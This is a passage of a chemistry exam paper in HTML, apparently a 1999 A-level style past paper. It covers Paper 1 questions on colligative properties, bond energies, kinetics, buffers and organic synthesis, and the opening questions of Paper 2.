<p class="MsoNormal"><strong>4.  1.455g of a compound Y was dissolved in 80g of ethanol. The boiling point of the solution was 78.97<sup>0</sup>C while that of pure ethanol was 78.8<sup>0</sup>C(Kb for ethanol is 1.15<sup>0</sup>C for 1 mol in 1000g).<o:p></o:p></strong></p>
<p style="padding-left: 30px;" class="MsoNormal">Calculate the molecular mass of Y in ethanol</p>
<p style="padding-left: 30px;" class="MsoNormal"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><strong>5. (a)Methane reacts with chlorine in the presence of sunlight to form chloromethane. Write equations for the reaction and outline a mechanism for the reaction<o:p></o:p></strong></p>
<p style="padding-left: 30px;" class="MsoNormal"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p style="padding-left: 30px;" class="MsoNormal">(b)Some bond energies are given below</p>
<p style="padding-left: 30px;" class="MsoNormal"><strong>Bond                           Energy/kj mol-1<o:p></o:p></strong></p>
<p style="padding-left: 30px;" class="MsoNormal">Cl-Cl                                  242</p>
<p style="padding-left: 30px;" class="MsoNormal">C-H                                    435</p>
<p style="padding-left: 30px;" class="MsoNormal">Cl-H                                    431</p>
<p style="padding-left: 30px;" class="MsoNormal">C-Cl                                    339</p>
<p style="padding-left: 30px;" class="MsoNormal">Determine the enthalpy change for the reaction in (a)</p>
<p style="padding-left: 30px;" class="MsoNormal"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><strong>6. State the conditions and write equations for the reaction between hydrogen peroxide and <o:p></o:p></strong></p>
<p style="padding-left: 30px;" class="MsoNormal">(a)  iron(II) ions</p>
<p style="padding-left: 30px;" class="MsoNormal"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p style="padding-left: 30px;" class="MsoNormal">(b)iron(III) ions</p>
<p style="padding-left: 30px;" class="MsoNormal"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p style="padding-left: 30px;" class="MsoNormal">(c) iodide ions</p>
<p style="padding-left: 30px;" class="MsoNormal"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><strong>7. Write equations to show how the following compounds can be synthesized<o:p></o:p></strong></p>
<p style="padding-left: 30px;" class="MsoNormal"><img alt="chem_1999_no_7a" height="59" width="316" src="/qns/images/stories/chem_1999_no_7a.jpg" /></p>
<p class="MsoNormal"><o:p> </o:p></p>
<p class="MsoNormal"><o:p> </o:p></p>
<p style="padding-left: 60px;" class="MsoNormal"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p style="padding-left: 30px;" class="MsoNormal">(b)          CH<sub>3</sub>CO<sub>2</sub>H                   (from ethane)</p>
<p class="MsoNormal"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><strong><span lang="EN-GB">8.The table below shows how the initial rate of  the reaction<o:p></o:p></span></strong></p>
<p class="MsoNormal" style="padding-left: 30px;"><img src="/qns/images/stories/chem_1999_no_8_paper_1.gif" width="192" height="25" alt="chem_1999_no_8_paper_1" /></p>
<p class="MsoNormal"><span lang="EN-GB"> </span></p>
<p class="MsoNormal"><span lang="EN-GB">Varies with different starting concentrations of X and Y.<o:p></o:p></span></p>
<table class="MsoTableGrid" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="130" valign="top">
<p class="MsoNormal"><span lang="EN-GB"> (X)mol<o:p></o:p></span></p>
</td>
<td width="130" valign="top">
<p class="MsoNormal"><span lang="EN-GB">(Y)mol<o:p></o:p></span></p>
</td>
<td width="130" valign="top">
<p class="MsoNormal"><span lang="EN-GB">Initial   rate mol sec-1<o:p></o:p></span></p>
</td>
</tr>
<tr>
<td width="130" valign="top">
<p class="MsoNormal"><span lang="EN-GB">0.200<o:p></o:p></span></p>
</td>
<td width="130" valign="top">
<p class="MsoNormal"><span lang="EN-GB">0.200<o:p></o:p></span></p>
</td>
<td width="130" valign="top">
<p class="MsoNormal"><span lang="EN-GB">4.0x10<sup>-5</sup><o:p></o:p></span></p>
</td>
</tr>
<tr>
<td width="130" valign="top">
<p class="MsoNormal"><span lang="EN-GB">0.200<o:p></o:p></span></p>
</td>
<td width="130" valign="top">
<p class="MsoNormal"><span lang="EN-GB">0.400<o:p></o:p></span></p>
</td>
<td width="130" valign="top">
<p class="MsoNormal"><span lang="EN-GB">4.0x10<sup>-5</sup><o:p></o:p></span></p>
</td>
</tr>
<tr>
<td width="130" valign="top">
<p class="MsoNormal"><span lang="EN-GB">0.400<o:p></o:p></span></p>
</td>
<td width="130" valign="top">
<p class="MsoNormal"><span lang="EN-GB">0.200<o:p></o:p></span></p>
</td>
<td width="130" valign="top">
<p class="MsoNormal"><span lang="EN-GB">4.0x10<sup>-5</sup><o:p></o:p></span></p>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (a)Determine the order of the reaction with respect to <o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (i)X………………………………………………………………<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (ii)Y………………………………………………………………<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (b)Write the rate equation for the reaction<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (C) calculate the <o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (i)rate constant<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (ii) the rate of the reaction when(X)=0.100M and (Y)=0.200M<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><strong><span lang="EN-GB">9. lithium is in group 1 and magnesium is in group11 of the periodic table but the two elements show some common chemical properties. <o:p></o:p></span></strong></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (a) State the name given to this type of relationship<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (b)Give four examples of properties in which the two elements show similarities<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (c) Name two other pairs of elements that show similar type of relation as lithium and magnesium<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><strong><span lang="EN-GB"> SECTION B<o:p></o:p></span></strong></p>
<p class="MsoNormal"><strong><span lang="EN-GB"> Answer six questions from this section<o:p></o:p></span></strong></p>
<p class="MsoNormal"><strong><span lang="EN-GB">10.(a)What is meant by bond energy?<o:p></o:p></span></strong></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (b) Figure 1 represents the energy diagram for the formation of methane <o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 90px;"><img src="/qns/images/stories/chem_1999_no_10_b_paper_1.jpg" width="278" height="157" alt="chem_1999_no_10_b_paper_1" /></p>
<p class="MsoNormal" style="padding-left: 30px;">Identify the following energy changes</p>
<p class="MsoNormal" style="padding-left: 90px;"><span lang="EN-GB"> ∆H<sub>1</sub>……………………………………………………………..<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 90px;"><span lang="EN-GB"> ∆H<sub>2</sub>……………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 90px;"><span lang="EN-GB"> ∆H<sub>3</sub>………………………………………………………………..<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (c)Given that  ∆H<sub>1</sub>=-75kj/mole<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 120px;"><span lang="EN-GB"> ∆H<sub>2</sub>=+218kj/mole of hydrogen atom<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 120px;"><span lang="EN-GB"> ∆H<sub>3</sub>=+715kj/mole<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> Calculate the value of:<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 90px;"><span lang="EN-GB"> (i) ∆H<sub>4<o:p></o:p></sub></span></p>
<p class="MsoNormal" style="padding-left: 90px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 90px;"><span lang="EN-GB"> (i)the bond energy for C-H bond<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 90px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><strong><span lang="EN-GB">11.(a)Chromium(III) sulphate was dissolved in water and a few drops of concentrated sodium carbonate solution added to the solution <o:p></o:p></span></strong></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (i)State what was observed<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (ii)Give a reason for your answer and write equations for the reaction<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (b)Potassium chromate was dissolved in water. State the shape of the chromate ion<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (c)To the solution in (b) was added a few drops of dilute sulphuric acid followed by aqueous sodium hydroxide dropwise until in excess <o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (i)State what was observed<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (ii)write equations for the reactions that took place <o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><strong><span lang="EN-GB">12. A buffer solution of pH 4.5 was prepared from ethanoic acid (Ka=1.8x10<sup>-5</sup>) and sodium</span></strong><span style="font-weight: bold;">ethanoate. The concentration of sodium ethanoate was0.2 mole litre</span><sup>-1</sup></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (a) (i) write equation for the reaction that can take place on addition of a small amount of the following to the solution<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> Dilute hydrochloric acid<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> Dilute sodium hydroxide<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (ii) Calculate the concentration of ethanoic acid in the buffer solution <o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (b)The graph below shows the pH changes during an acid base titration<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><img src="/qns/images/stories/chem_14.jpg" width="422" height="311" alt="chem_14" /></p>
<p class="MsoNormal"><strong><span lang="EN-GB"> <o:p></o:p></span></strong></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (i)State whether the acid and the base are strong or weak electrolytes<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (ii)Determine the pH and volume of the base used at neutralisation point<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><strong><span lang="EN-GB">13. (a) Write an expression for the <o:p></o:p></span></strong></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (i) acid dissociation constant, Ka for ethanoic avid<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (ii) Relationship between acid dissociation, Ka and the degree of ionisation of an acid,α<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (b)The electrolyte conductivity of a 1.6x10<sup>-2</sup>M CH<sub>3</sub>COOH:20<sup>0</sup>C is 1.96x10<sup>-2</sup>S m<sup>-1</sup> and its molar conductivity at infinite dilution is 3.5x10<sup>-2</sup>S m<sup>2</sup> mol<sup>-1</sup><o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">Calculate <o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (i)the molar conductivity of the ethanoic acid at 20<sup>0</sup>C<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (ii)the degree of ionisation of the acid at20<sup>0</sup>C<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (iii)the pH of the acid<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (c) Besides concentration, state one other factor that can affect the pH of the acid<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><strong><span lang="EN-GB">14.2-bromo-2-methylpropane reacts with aqueous sodium hydroxide to form 2-methylpropane-2-ol<o:p></o:p></span></strong></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (a)Write the rate equation for the reaction<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (b)Draw the energy diagram for the reaction<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (c)Write a mechanism for the reaction<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (d) State the<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (i) rate determining step of the reaction<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (ii) technique which was used to study the reaction<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><strong><span lang="EN-GB">15. A compound B has an empirical formula of C<sub>3</sub>H<sub>6</sub>O.oxygen gas diffuses 1.345times faster than B.<o:p></o:p></span></strong></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (a) (i)Determine the molecular formula of B<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (O=16)<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (ii)Write the structural formulae of all the possible isomers of B<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (iii)B has no effect on silver nitrate in ammonia. identify B<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (b) (i)using equations, show how B can be formed from propene<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (ii) Write an equation for the reaction of B with sodium hydrogen sulphite write mechanism<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><span lang="EN-GB"><strong>16. (a) The molecular formula of a hydrocarbon X is C<sub>4</sub>H<sub>8.</sub></strong><o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> Write the names and molecular formulae of all the possible isomers of X<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (b) Ozonolysis of X followed by hydrolysis gave only one compound identify the compound<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (c) Write equation to show how X can be converted to an alkyne. Your answer should include the conditions for the reaction<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (d)Write the name and structural formula of an alkyl halide which can be used as a starting material for the synthesis of X<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><span lang="EN-GB"><strong>17. Figure 2 is a phase diagram for a certain substance.</strong><o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><strong><img src="/qns/images/stories/chem_15.jpg" width="286" height="249" alt="chem_15" /></strong></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (a) label the following on the diagram<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (i) the axes, <o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (ii) the phases present,<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (iii) the critical temperature,<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (iv) the triple point,<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (b) Define the terms <o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (i) critical point<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (ii) triple point<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB"> (c) Explain what would happen when the substance in point X changes to point B<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><img src="/qns/images/stories/chem_4.jpg" width="630" height="654" alt="chem_4" /></p>
<p class="MsoNormal"><span lang="EN-GB"> </span></p>
<p class="MsoNormal" style="padding-left: 30px;"><img src="/qns/images/stories/periodic_number_.jpg" width="320" height="58" alt="periodic_number_" /></p>
<p class="MsoNormal"><span lang="EN-GB"> </span></p>
<p class="MsoNormal"><span lang="EN-GB"> </span></p>
<p class="MsoNormal"><strong><span>PAPER 2</span><span> </span></strong><span> <o:p></o:p></span></p>
<p class="MsoNormal"><strong><span> SECTIONA<o:p></o:p></span></strong></p>
<p class="MsoNormal"><strong><span> Answer three questions from this section <o:p></o:p></span></strong></p>
<p class="MsoNormal"><strong><span> </span></strong></p>
<p class="MsoNormal"><strong>1. (a)The first eight ionization energies of an element B are shown below<o:p></o:p></strong></p>
<p class="MsoNormal"><strong>Ionization energies / kj mol-1</strong></p>
<table class="MsoTableGrid" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">1st<o:p></o:p></span></p>
</td>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">2nd<o:p></o:p></span></p>
</td>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">3rd<o:p></o:p></span></p>
</td>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">4th<o:p></o:p></span></p>
</td>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">5th<o:p></o:p></span></p>
</td>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">6th<o:p></o:p></span></p>
</td>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">7th<o:p></o:p></span></p>
</td>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">8th<o:p></o:p></span></p>
</td>
</tr>
<tr>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">786<o:p></o:p></span></p>
</td>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">1580<o:p></o:p></span></p>
</td>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">3230<o:p></o:p></span></p>
</td>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">4360<o:p></o:p></span></p>
</td>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">16000<o:p></o:p></span></p>
</td>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">20000<o:p></o:p></span></p>
</td>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">23600<o:p></o:p></span></p>
</td>
<td width="64" valign="top">
<p class="MsoNormal"><span lang="SV">29100<o:p></o:p></span></p>
</td>
</tr>
</tbody>
</table>
<p style="padding-left: 60px;" class="MsoNormal">(i)Explain what is meant by the term <strong>First ionization energy<o:p></o:p></strong></p>
<p style="padding-left: 60px;" class="MsoNormal">(ii)State factors that determine the value of the first ionization energy</p>
<p style="padding-left: 60px;" class="MsoNormal">(iii)To which group in the periodic table does element B belong?</p>
<p style="padding-left: 60px;" class="MsoNormal">Give a reason for your answer.</p>
<p style="padding-left: 30px;" class="MsoNormal">(b)Explain what is meant by the term <strong>electro negativity.<o:p></o:p></strong></p>
<p style="padding-left: 60px;" class="MsoNormal">(ii) State factors that determine the value of electro negativity of an element.</p>
<p style="padding-left: 30px;" class="MsoNormal">(c) Explain how the following factors affect the value of electro negativity of an element</p>
<p style="padding-left: 60px;" class="MsoNormal">(i)atomic radius</p>
<p style="padding-left: 60px;" class="MsoNormal">(ii)nuclear charge</p>
<p style="padding-left: 60px;" class="MsoNormal">(iii)the screening effect of he inner electrons</p>
<p style="padding-left: 30px;" class="MsoNormal">(d)Explain the difference between electro negativity and electron affinity</p>
<p class="MsoNormal"><strong>2. (a) (i)Explain the term Colligative property.<o:p></o:p></strong></p>
<p style="padding-left: 60px;" class="MsoNormal">(ii)State four colligative properties of a solution</p>
<p style="padding-left: 30px;" class="MsoNormal">(b) (i) Describe how the molecular mass of a substance can be determined using the depression of freezing point method.</p>
<p style="padding-left: 60px;" class="MsoNormal">(ii) State two limitations of this method.</p>
<p style="padding-left: 30px;" class="MsoNormal">(c) (i) Calculate the boiling point of an aqueous solution of Urea, CO(NH<sub>2</sub>)<sub>2</sub> of concentration 12.0g dm-3 at a pressure of 101.3kPa.assume that the volume<span style="white-space: pre;"> </span> of the solute is negligible compared to that of the solution.(the boiling point elevation constant for water=0.52<sup>0</sup>C mol<sup>-1</sup>kg<sup>-1</sup>,C=12,H=1,O=16,N=14)</p>
<p style="padding-left: 30px;" class="MsoNormal">(d) (i) Explain the term <strong>mole fraction.<o:p></o:p></strong></p>
<p style="padding-left: 60px;" class="MsoNormal">(ii)Calculate the mole fraction 10g of sodium chloride per 100g of water (Na=23.0,Cl=35.5)</p>
<p class="MsoNormal"><strong>3. Write equations to show the reaction that can take place between the following pairs of compounds and indicate mechanisms for the reactions.<o:p></o:p></strong></p>
<p style="padding-left: 30px;" class="MsoNormal">(a) but-2-ene and hydrogen chloride,</p>
<p style="padding-left: 30px;" class="MsoNormal">(b) ethene and iodine.</p>
<p style="padding-left: 30px;" class="MsoNormal">(c) methylbenzene and chlorine in the presence of sunlight.</p>
<p style="padding-left: 30px;" class="MsoNormal">(d) benzene and propene</p>
<p style="padding-left: 30px;" class="MsoNormal">(e) cyclohexanone and hydroxylamine in the presence of an acid.</p>
<p class="MsoNormal"><strong>4.(a)Describe how sulphuric acid can be manufactured from iron(II)disulphide (iron pyrites</strong>)</p>
<p style="padding-left: 30px;" class="MsoNormal">(b) Outline how iron can be extracted from iron(III)oxide.</p>
<p class="MsoNormal"><strong> SECTION B <o:p></o:p></strong></p>
<p class="MsoNormal"><strong> Answer two questions from this section<o:p></o:p></strong></p>
<p class="MsoNormal">5. (a) Heptane and octane form an ideal solution.</p>
<p style="padding-left: 60px;" class="MsoNormal">(i)State Raonit`s law</p>
<p style="padding-left: 60px;" class="MsoNormal">(ii)Explain what is meant by an ideal solution?</p>
<p style="padding-left: 60px;" class="MsoNormal">(iii)Calculate the vapour pressure of a solution containing 50g heptanes and 38g of octane at 20<sup>0</sup>C.(H=1,C=12).</p>
<p style="padding-left: 60px;" class="MsoNormal">The vapour pressure of heptanes at 20<sup>0</sup>C=473.2Pa</p>
<p style="padding-left: 60px;" class="MsoNormal">The vapour pressure of octane at20<sup>0</sup>C=139.8Pa</p>
<p style="padding-left: 30px;" class="MsoNormal">(b) Compound A (bp 372<sup>0</sup>C) and compound B (bp 399<sup>0</sup>C) form an ideal solution.</p>
<p style="padding-left: 60px;" class="MsoNormal">(i) Sketch a labeled boiling/ composition diagram for the mixture</p>
<p style="padding-left: 60px;" class="MsoNormal">(ii) Using the diagram describe and explain how pure B can be obtained from a mixture containing 50%B.</p>
<p class="MsoNormal"><strong>6. Write notes on the following<o:p></o:p></strong></p>
<p style="padding-left: 30px;" class="MsoNormal">(Your answer should include suitable examples and mechanisms for reactions in each case.)</p>
<p style="padding-left: 30px;" class="MsoNormal">(a) Elimination reaction,</p>
